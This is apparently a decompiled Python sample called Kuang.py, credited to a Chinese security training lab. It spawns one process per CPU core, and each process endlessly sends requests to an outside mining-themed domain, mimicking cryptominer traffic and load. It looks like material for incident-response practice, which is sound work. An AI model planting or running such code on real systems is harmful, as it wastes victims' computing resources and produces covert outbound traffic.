 # uncompyle6 version 3.8.0
# Python bytecode 3.8.0 (3413)
# Decompiled from: Python 3.7.0 (default, Nov 25 2022, 11:07:23)
# [GCC 4.8.5 20150623 (Red Hat 4.8.5-44)]
# Embedded file name: Kuang.py
import multiprocessing, requests
def cpu_intensive_task():
    while True:
        try:
            requests.get('http://wakuang.zhigongshanfang.top', timeout=10)
        except:
            pass
if __name__ == '__main__':
    cpu_count = multiprocessing.cpu_count()
    processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_count)]
    for process in processes:
        process.start()
    else:
        for process in processes:
            process.join()
# okay decompiling /tmp/65dcf3ead30ba.pyc
公众号 · 知攻善防实验室